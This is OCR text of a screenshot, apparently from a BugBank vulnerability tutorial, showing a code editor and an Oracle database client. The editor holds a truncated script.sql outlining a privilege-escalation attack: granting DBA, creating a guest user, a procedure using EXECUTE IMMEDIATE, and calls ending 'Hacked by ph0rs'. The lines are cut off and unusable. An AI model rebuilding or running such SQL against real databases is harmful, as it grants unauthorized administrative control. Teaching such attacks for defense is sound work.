 C:\Users\D0g3\Desktop\script.sql - (phpcollab-v2.6.1) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 | BUGBANK bilibili
FOLDERS
phpcollab-v2.6.1
phpcollab
Find Results
script.sql
19 grant dba to test2;
20
21 https://github.co
22
23 conn system/test
24 conn system/test
25 create user guest
26 grant connect,res
27 conn guest/guest;
28
29 create or replace
30 as
31 stmt varchar2(255
32 begin
33 stmt := 'BEGI
34 EXECUTE IMMED
35 end;
36
37 grant execute on
38
39 EXEC Ph0rseCreate(
40
41 EXEC Ph0rseCreate('Hacked by ph0rs
public - Edit Connection
General Advanced Databases SSH
Connection Name: public
Connection Type: Basic
Host:
Port: 1521
Service Name: XE
Service Name SID
User Name: guest
Password: ●●●●●●●●
Save password
Test Connection OK Cancel
Help
View Materialized View Function User Others Dat
* Untitled - Query
Table Design Table New Table Delete Table
3 Connections public
激活 Windows
漏洞银行
BUGBANK.CN
在这里输入你要搜索的内容
英
20:38
2018/5/4